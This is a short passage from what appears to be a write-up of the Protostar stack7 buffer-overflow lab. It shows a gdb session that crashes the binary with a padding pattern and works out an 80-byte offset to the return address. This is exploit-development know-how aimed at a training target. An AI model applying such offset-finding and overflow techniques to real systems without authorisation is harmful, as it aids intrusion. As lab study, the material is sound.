 Breakpoint 1 at 0x804854b: file stack7/stack7.c, line 28.
(gdb) run < /tmp/stack7/exploit
Starting program: /opt/protostar/bin/stack7 < /tmp/stack7/exploit
Breakpoint 1, main (argc=1, argv=0xbffff854) at stack7/stack7.c:28
28 in stack7/stack7.c
(gdb) continue
Continuing.
input path please: got path
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADDEEAA
BBBBCCCCDDDDEEEEFFFFGGGG
Program received signal SIGSEGV, Segmentation fault.
0x45454444 in ?? ()
“0x44” and “0x45” are each “D” and “E” in ASCII representations. Therefore the
offset is 80 (= 70 + “BBBBCCCCDD”).